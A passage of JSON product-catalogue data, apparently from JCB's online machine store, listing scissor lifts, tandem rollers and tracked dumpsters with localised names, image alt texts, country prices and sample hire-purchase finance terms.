2"},{"isoCode":"en-GB","text":"S2646E access platform partly raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2096","altTexts":[{"isoCode":"pt-BR","text":"S2646E Application"},{"isoCode":"es-US","text":"S2646E Application"},{"isoCode":"fr-CA","text":"S2646E Application"},{"isoCode":"en-CA","text":"S2646E Application"},{"isoCode":"en-AU","text":"S2646E Application"},{"isoCode":"de","text":"S2646E Application"},{"isoCode":"en-US","text":"S2646E Application"},{"isoCode":"fr","text":"S2646E Application"},{"isoCode":"en-GB","text":"S2646E Application"}]}],"prices":[{"countryId":2,"amount":17888},{"countryId":4,"amount":17553}],"countryIds":[2,6,1,4],"urlSlug":"s2646e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£382.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£17,553.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,772.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£15,955.20","name":"HirePurchaseBalanceToFinance"},{"value":"£382.92","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["A103","A113"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":7,"displayNames":[{"isoCode":"en-GB","text":"S3246E"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"en-GB","text":"32ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"9.75m Plataforma Elevatória"},{"isoCode":"en-AU","text":"32ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2098","altTexts":[{"isoCode":"fr","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"en-GB","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S3246E access platform lowered CGI 1"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-CA","text":"S3246E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"es-US","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S3246E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2099","altTexts":[{"isoCode":"fr","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-GB","text":"S3246E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-CA","text":"S3246E access platform raised CGI 2"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-US","text":"S3246E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S3246E access platform raised CGI 2"},{"isoCode":"es-US","text":"S3246E access platform raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2097","altTexts":[{"isoCode":"en-GB","text":"S3246E Application."},{"isoCode":"fr-CA","text":"S3246E Application."},{"isoCode":"pt-BR","text":"S3246E Application."},{"isoCode":"en-AU","text":"S3246E Application."},{"isoCode":"es-US","text":"S3246E Application."},{"isoCode":"en-US","text":"S3246E Application."},{"isoCode":"de","text":"S3246E Application."},{"isoCode":"en-CA","text":"S3246E Application."},{"isoCode":"fr","text":"S3246E Application."}]}],"prices":[{"countryId":2,"amount":20117},{"countryId":4,"amount":19768}],"countryIds":[1,3,4,6,2],"urlSlug":"s3246e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£430.77","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£19,768.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,994.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£17,948.70","name":"HirePurchaseBalanceToFinance"},{"value":"£430.77","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":6,"primaryBuildCodes":["A104","A114"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":8,"displayNames":[{"isoCode":"en-GB","text":"S4046E"}],"localisedDetails":[{"isoCode":"en-GB","text":"40ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 40 pies"},{"isoCode":"pt-BR","text":"12.2m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"40ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2101","altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"en-GB","text":"S4046E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"es-US","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-CA","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S4046E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2100","altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-GB","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"es-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"en-CA","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4046E access platform raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2102","altTexts":[{"isoCode":"es-US","text":"S4046E Application"},{"isoCode":"en-US","text":"S4046E Application"},{"isoCode":"de","text":"S4046E Application"},{"isoCode":"fr","text":"S4046E Application"},{"isoCode":"en-GB","text":"S4046E Application"},{"isoCode":"en-CA","text":"S4046E Application"},{"isoCode":"en-AU","text":"S4046E Application"},{"isoCode":"fr-CA","text":"S4046E Application"}]}],"prices":[{"countryId":2,"amount":26119},{"countryId":4,"amount":25735}],"countryIds":[1,2,4,3],"urlSlug":"s4046e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£559.66","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£25,735.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,591.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£23,319.00","name":"HirePurchaseBalanceToFinance"},{"value":"£559.66","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":7,"primaryBuildCodes":["A105","A115"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":9,"displayNames":[{"isoCode":"en-GB","text":"S4550E"}],"localisedDetails":[{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"13.7m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2103","altTexts":[{"isoCode":"en-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-CA","text":"S4550E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4550E access platform lowered CGI 1"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-GB","text":"S4550E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2104","altTexts":[{"isoCode":"fr","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"en-GB","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-CA","text":"S4550E access platform raised CGI 2"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"es-US","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4550E access platform raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2105","altTexts":[{"isoCode":"pt-BR","text":"S4550E access platform application"},{"isoCode":"es-US","text":"S4550E access platform application"},{"isoCode":"en-GB","text":"S4550E access platform application"},{"isoCode":"fr","text":"S4550E access platform application"},{"isoCode":"en-US","text":"S4550E access platform application"},{"isoCode":"de","text":"S4550E access platform application"},{"isoCode":"en-AU","text":"S4550E access platform application"},{"isoCode":"en-CA","text":"S4550E access platform application"},{"isoCode":"fr-CA","text":"S4550E access platform application"}]}],"prices":[{"countryId":4,"amount":30836}],"countryIds":[3,4,1],"urlSlug":"s4550e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£669.84","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£30,836.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£3,101.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£27,909.90","name":"HirePurchaseBalanceToFinance"},{"value":"£669.84","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":8,"primaryBuildCodes":["A116","A106"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":10,"displayNames":[{"isoCode":"en-GB","text":"CT160-80"}],"localisedDetails":[{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/439","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemwalze JCB"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/440","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"de","text":"Tandemwalze JCB 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/576","altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze, Seitenansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting side view"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/577","altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/578","altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller compacting"},{"isoCode":"de","text":"Vibrierende Tandemwalzenverdichtung"}]}],"prices":[{"countryId":4,"amount":23000}],"countryIds":[4,1],"urlSlug":"ct160-80","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£500.58","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£23,000.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,317.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£20,857.50","name":"HirePurchaseBalanceToFinance"},{"value":"£500.58","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["310A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":11,"displayNames":[{"isoCode":"en-GB","text":"CT160-100"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/437","altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/438","altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 2 "},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2 "},{"isoCode":"pt-BR","text":"tandem roller CGI 2 "},{"isoCode":"en-GB","text":"tandem roller CGI 2 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/616","altTexts":[{"isoCode":"fr","text":"Rouleau tandem vibrant - vue aérienne"},{"isoCode":"en-GB","text":"Vibratory tandem roller birds eye view"},{"isoCode":"en-AU","text":"Vibratory tandem roller birds eye view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller birds eye view"},{"isoCode":"de","text":"Vibrierende Tandemwalze aus der Vogelperspektive"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/617","altTexts":[{"isoCode":"fr","text":"Vue avant d'un rouleau tandem vibrant en cours de compactage"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller compacting front view"},{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-AU","text":"Vibratory tandem roller compacting front view"}]}],"prices":[{"countryId":4,"amount":23500},{"countryId":2,"amount":27844}],"countryIds":[5,6,4,1,2],"urlSlug":"ct160-100","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£511.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£23,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,367.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£21,307.50","name":"HirePurchaseBalanceToFinance"},{"value":"£511.38","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["310B"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":12,"displayNames":[{"isoCode":"en-GB","text":"CT260-100"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/441","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/442","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/618","altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/619","altTexts":[{"isoCode":"en-GB","text":"Smooth drum vibratory soil compactor"}]}],"prices":[],"countryIds":[1],"urlSlug":"ct260-100","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["310M"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":13,"displayNames":[{"isoCode":"en-GB","text":"CT260-120"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/443","altTexts":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/444","altTexts":[{"isoCode":"pt-BR","text":"tandem roller CGI 2"},{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"en-AU","text":"tandem roller CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/579","altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on grass"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on grass"},{"isoCode":"de","text":"Tandemvibrationswalze im Gras"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'herbe"},{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/580","altTexts":[{"isoCode":"pt-BR","text":"Back roller compactor at work"},{"isoCode":"en-AU","text":"Back roller compactor at work"},{"isoCode":"de","text":"JCB Walzenzug bei der Arbeit"},{"isoCode":"fr","text":"Bille arrière du rouleau compacteur en action"},{"isoCode":"en-GB","text":"Back roller compactor at work"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/581","altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on tarmac"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'asphalte"},{"isoCode":"en-GB","text":"Vibratory tandem roller on tarmac"},{"isoCode":"de","text":"JCB Tandemvibrationswalze auf Asphalt"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on tarmac"}]}],"prices":[{"countryId":2,"amount":20900},{"countryId":4,"amount":28500}],"countryIds":[5,6,4,1,2],"urlSlug":"ct260-120","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£619.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£28,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,867.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£25,807.50","name":"HirePurchaseBalanceToFinance"},{"value":"£619.38","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":5,"primaryBuildCodes":["310N"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":14,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 No SmartStep"}],"localisedDetails":[{"isoCode":"fr","text":"High Tip Diesel Dumpster"},{"isoCode":"de","text":"Diesel-Dumpster ohne SmartStep"},{"isoCode":"en-GB","text":"High Tip Diesel Dumpster"},{"isoCode":"en-US","text":"High Tip Diesel Dumpster"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/435","altTexts":[{"isoCode":"en-GB","text":"HTD5 dumpster CGI 1"},{"isoCode":"de","text":"HTD5 dumpster CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/582","altTexts":[{"isoCode":"en-GB","text":"JCB htd5 dumpster at work in garden"},{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit im Garten"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/583","altTexts":[{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit"},{"isoCode":"en-GB","text":"JCB tracked barrow collecting waste"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/584","altTexts":[{"isoCode":"en-GB","text":"JCB dumpster fitting through garden shed door "},{"isoCode":"de","text":"JCB-Dumpster passt durch die Tür eines Gartenhauses "}]}],"prices":[{"countryId":2,"amount":25000},{"countryId":3,"amount":999},{"countryId":4,"amount":13350}],"countryIds":[4,1],"urlSlug":"htd5","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£292.14","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£13,350.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,352.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£12,172.50","name":"HirePurchaseBalanceToFinance"},{"value":"£292.14","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["G0006"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":15,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 SmartStep"}],"localisedDetails":[{"isoCode":"en-GB","text":"High Tip Diesel Dumpster with SmartStep"},{"isoCode":"de","text":"Diesel-Dumpster mit SmartStep"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/645","altTexts":[{"isoCode":"en-GB","text":"HTD5 SmartStep CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/646","altTexts":[{"isoCode":"en-GB","text":"dumpster unloading into skip"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/648","altTexts":[{"isoCode":"en-GB","text":"dumpster and mini excavator clearing ground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/647","altTexts":[{"isoCode":"en-GB","text":"Dumpster carrying logs"}]}],"prices":[{"countryId":4,"amount":14820}],"countryIds":[4,1],"urlSlug":"htd5-smartstep","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£323.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£14,820.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,499.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£13,495.50","name":"HirePurchaseBalanceToFinance"},{"value":"£323.89","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["G0005"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":16,"displayNames":[{"isoCode":"en-GB","text":"HTD-5E"}],"localisedDetails":[{"isoCode":"de","text":"Elektro Dumpster"},{"isoCode":"en-CA","text":"High Tip Electric Dumpster"},{"isoCode":"fr-CA","text":"Benne électrique à pointe haute"},{"isoCode":"es-US","text":"Volquete Eléctrico Alto"},{"isoCode":"en-GB","text":"High Tip Electric Dumpster "},{"isoCode":"en-US","text":"High Tip Electric Dumpster"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/641","altTexts":[{"isoCode":"en-US","text":"HTD-5 electric dumpster CGI 1 "},{"isoCode":"en-GB","text":"HTD-5 electric dumpster CGI 1 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/642","altTexts":[{"isoCode":"en-GB","text":"JCB tracked power barrow charging"},{"isoCode":"en-US","text":"JCB tracked power barrow charging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/644","altTexts":[{"isoCode":"en-GB","text":"JCB electric tracked dumpster with electric mini digger"},{"isoCode":"en-US","text":"JCB electric tracked dumpster with electric mini digger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/643","altTexts":[{"isoCode":"en-US","text":"JCB electric dumpster in front of sunset"},{"isoCode":"en-GB","text":"JCB electric dumpster in front of 